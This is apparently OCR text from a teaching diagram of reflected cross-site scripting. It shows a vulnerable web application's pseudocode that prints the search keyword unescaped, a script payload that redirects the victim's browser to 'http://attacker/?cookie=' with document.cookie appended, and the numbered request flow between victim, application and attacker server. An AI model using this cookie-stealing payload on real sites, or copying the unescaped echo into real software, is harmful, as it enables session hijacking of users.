 Victim's Web Browser
<html>
You search for:
<script>window. location=
'http://attacker/?cookie='+document.
cookie</script>
</html>
4. Get: http://attacker/?cookie=abcd
2. Get: http://VWA/search?
Keyword = <script>....</script>
3. HTTP Response Code
200 OK
1. Search: http://VWA/search?
Keyword = <script>....</script>
Vulnerable Web Application (VWA)
VWA HTTP Response Script
print "<html>"
print "You searched for"
print request. query ['keyword']
print "</html>"
Attacker
Web Server